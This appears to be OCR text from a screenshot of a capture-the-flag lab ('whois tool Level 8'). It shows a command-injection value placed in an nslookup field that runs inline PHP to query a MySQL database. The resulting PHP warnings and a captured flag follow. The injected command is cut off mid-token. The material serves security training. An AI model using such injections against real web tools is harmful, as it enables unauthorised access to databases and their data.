 whois tool Level 8
nslookup ';php -r 'try{$connecti check
Warning: Use of undefined constant MYSQL_HOSTNAME - assumed 'MYSQL_HOSTNAME' (this will throw an Error in a future version of PHP) in Command
line code on line 1
Warning: Use of undefined constant MYSQL_DATABASE - assumed 'MYSQL_DATABASE' (this will throw an Error in a future version of PHP) in Command
line code on line 1
Warning: Use of undefined constant MYSQL_USER - assumed 'MYSQL_USER' (this will throw an Error in a future version of PHP) in Command line code
on line 1
Warning: Use of undefined constant MYSQL_PASSWORD - assumed 'MYSQL_PASSWORD' (this will throw an Error in a future version of PHP) in Command
line code on line 1
["CBJS{Lat3r4l_Mov3MEnt_Extr4ct_d4ta_fR0m_DB"]